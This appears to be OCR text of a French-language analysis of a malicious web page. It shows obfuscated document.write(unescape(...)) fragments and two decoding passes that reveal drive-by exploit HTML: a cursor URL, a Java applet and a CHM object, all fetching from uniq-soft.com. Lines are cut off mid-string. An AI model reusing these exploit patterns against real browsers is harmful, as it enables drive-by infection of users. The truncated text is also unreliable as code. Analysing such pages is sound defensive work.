
document.write(unescape("%74%65%7
%3e%3c%2f%6f%27%2b%27%62%27%2b%
document.write(unescape("%0a%7d%6
%63%72%69%70%74%3e%0d%0a%0d%0a%
document.write(unescape("%3e"));
</SCRIPT>
Premier passage en traduction :
Cette page html contient donc un script Ja
contenu de cette page qui va être exécuté
Remarque : de nombreux caractères sont da
Nous utilisons le transcodeur
code / décode 
<html><head><title></title></head><body>
<style>
* {CURSOR: url("h__p://uniq-soft.com/adv/032/
</style>
<APPLET ARCHIVE="count.jar" CODE="Blac
<PARAM NAME="url" VALUE="h__p://uniq-sof
<script>
try{
document.write('<object data=`&#109&#1
&#102&#105&#108&#101&#58&#47&#47&#67&
+'http://uniq-soft.com//adv//032//targ.ch'+'m::/ta
}catch(e){}
</script>
</body></html>
Second passage en traduction :
<html><head><title></title></head><body>
<style>
* {CURSOR: url("h__p://uniq-soft.com/adv/032/
</style>
<APPLET ARCHIVE="count.jar" CODE="Blac
<PARAM NAME="url" VALUE="h__p://uniq-sof
<script>
try{